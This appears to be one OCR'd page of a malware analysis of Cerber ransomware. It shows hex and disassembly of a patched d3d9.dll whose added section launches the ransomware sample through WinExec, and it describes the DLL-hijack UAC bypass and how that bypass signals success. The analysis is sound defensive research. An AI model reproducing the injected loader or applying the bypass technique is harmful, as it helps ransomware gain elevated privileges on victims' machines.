d3d9.dll
DOS Header
DOS stub
NT Headers
Signature
File Header
Optional Header
Section Headers
Sections
.text
EP = E45
.data
.rsrc
.reloc
✕
0 1 2 3 4 5 6 7 8 9 A B C D E F | 0 1 2 3 4 5 6 7 8
E45 E9 C6 17 1C 00 83 7D 0C 01 75 05 E8 08 09 00 00 é Æ . . . . } . .
E55 5D 90 90 90 90 6A 2C 68 20 1B 41 75 E8 C6 FB ] . . . . j , h
Disasm: .text | General | DOS Hdr | File Hdr | Optional Hdr | Section Hdrs | Exports
Hex Disasm
1A45 E9C6171C00 JMP 0X755D3210
1A4A 837D0C01 CMP DWORD [EBP+0XC], 0X1
1A4E 7505 JNZ SHORT 0X75411A55
1A50 E808090000 CALL 0X7541235D
1A55 5D POP EBP
1A56 90 NOP
The new section contains the code that is supposed to execute the Cerber sample:
*G.P.U* - main thread, module d3d9
53D03210
53D03211
53D03213
53D03216
53D03219
53D0321C
53D0321F
53D03222
53D03225
53D03229
53D0322C
53D03230
53D03233
53D03236
53D0323A
53D0323B
53D0323E
53D03241
53D03244
53D03247
53D0324A
53D0324D
53D03250
53D03252
53D03255
53D03258
53D03259
53D0325C
53D0325E
53D03260
53D03263
53D03266
53D03268
53D03269
53D0326A
PUSH EBP
MOV EBP,ESP
SUB ESP,0xC
MOV EAX,DWORD PTR SS:[EBP+0x8]
MOV ECX,DWORD PTR SS:[EBP+0x8]
ADD ECX,DWORD PTR DS:[EAX+0x3C]
MOV DWORD PTR SS:[EBP-0x8],ECX
MOV EAX,DWORD PTR SS:[EBP-0x8]
MOVZX EAX,WORD PTR DS:[EAX+0x14]
MOV ECX,DWORD PTR SS:[EBP-0x8]
LEA EAX,DWORD PTR DS:[EAX+ECX+0x1
MOV DWORD PTR SS:[EBP-0xC],EAX
MOV EAX,DWORD PTR SS:[EBP-0x8]
MOVZX EAX,WORD PTR DS:[EAX+0x6]
DEC EAX
IMUL EAX,EAX,0x28
ADD EAX,DWORD PTR SS:[EBP-0xC]
MOV DWORD PTR SS:[EBP-0xC],EAX
MOV EAX,DWORD PTR SS:[EBP-0xC]
MOV ECX,DWORD PTR SS:[EBP+0x8]
ADD ECX,DWORD PTR DS:[EAX+0xC]
MOV DWORD PTR SS:[EBP-0x4],ECX
PUSH 0x1
MOV EAX,DWORD PTR SS:[EBP-0x4]
ADD EAX,0x8
PUSH EAX
MOV EAX,DWORD PTR SS:[EBP-0x4]
CALL DWORD PTR DS:[EAX]
PUSH 0x0
MOV EAX,DWORD PTR SS:[EBP-0x4]
CALL DWORD PTR DS:[EAX+0x4]
XOR EAX,EAX
INC EAX
LEAVE
RETN 0xC
d3d9.53B40000
d3d9.53B40000
d3d9.53D03000
d3d9.53B400E8
d3d9.53B400E8
d3d9.53D03000
d3d9.53B400E8
d3d9.53D03000
d3d9.53D03000
d3d9.53B40280
d3d9.53D03000
d3d9.53B40280
d3d9.53B40000
d3d9.53D03000
SW_SHOWNORMAL
d3d9.53D03000
"\"D:\\samples\\cerber_sample.exe" -eval 2524"
d3d9.53D03000
kernel32.WinExec
d3d9.53D03000
kernel32.ExitProcess
d3d9.53D03000
d3d9.53D03000
Successful UAC bypass is signalized by setting a property named “cerber_uac_status” in a found window of the class “Shell_TrayWnd“. The initial Cerber sample waits for this status to change. If the timeout passed and it didn’t changed it makes a new attempt of UAC bypass – using a different pair (EXE+DLL). Otherwise it cleans up the environment and terminates. Infection proceeds from inside of the elevated sample.
14/16